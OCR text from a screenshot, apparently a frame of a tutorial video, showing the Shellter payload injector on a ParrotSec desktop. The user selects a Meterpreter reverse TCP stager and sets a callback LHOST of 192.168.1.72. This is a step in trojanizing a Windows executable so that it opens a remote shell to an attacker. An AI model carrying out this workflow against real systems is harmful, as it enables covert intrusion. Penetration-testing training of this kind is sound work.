 Applications Places System Wed Aug 2, 19:47 es No Indicators
ParrotSec
Home
Network
ff
jj
plink.exe
Trash
Welcome to Parrot
Shellter VI (as superuser)
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.1.72
SET LPORT:
[Shellter | R... [Terminal] [Terminal] Shellter VI (... [Z:\usr\shar... [Terminal] zzz